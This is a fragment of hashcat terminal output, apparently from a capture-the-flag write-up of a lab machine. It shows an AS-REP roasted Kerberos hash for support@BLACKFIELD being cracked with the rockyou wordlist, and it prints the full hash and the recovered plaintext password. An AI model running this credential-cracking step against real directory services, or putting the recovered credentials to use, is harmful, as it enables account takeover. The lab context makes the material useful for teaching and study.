 * Runtime...: 3 secs
Approaching final keyspace - workload adjusted.
$krb5asrep$23$support@BLACKFIELD:3b55c01330b9399d0271d8bc3e4df692$fcb6b063c2585096233d96d2ef3443d1cc355bdaf9b360f34d62817ffeb1e25f9cccb872fdbc417dc2
37fa38650623adf1af1c63d917020243bc458863c89c083bfc97a1ce07dc786135b95e8fb4c85a13b2684490d11939e860c78e2012ca370a766004f5959f0dfb3c34182242e738f12d81
e045bae544805662bc865ec26cbb17b65e7db1726ce53493b9b0b042633785e96b552feaebcaa57bef9c2f0019812fc958e16b1fb6bf9a6800a648129928049bd379ee66fd01dd4d90fd
9934a49cd5769cf470d32c056aceb57548ea9631658af0b7b4b8d3464c2794d458bff14a6ddce0cb5b2192be850fcb1131:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$support@BLACKFIELD:3b55c01330b9399d02...cb1131
Time.Started.....: Thu Aug 13 22:27:06 2020 (27 secs)
Time.Estimated...: Thu Aug 13 22:27:33 2020 (0 secs)
Guess.Base.......: File (tools/lists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:   530.1 kH/s (12.04ms) @ Accel:64 Loops:1 Thr:64 Vec:4
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14339092/14344384 (99.96%)
Rejected.........: 3092/14339092 (0.02%)
Restore.Point....: 14330893/14344384 (99.91%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#2....: #@Schoenzoowl -> !jonaluz28!
Started: Thu Aug 13 22:26:24 2020
Stopped: Thu Aug 13 22:27:35 2020
delta@host:~$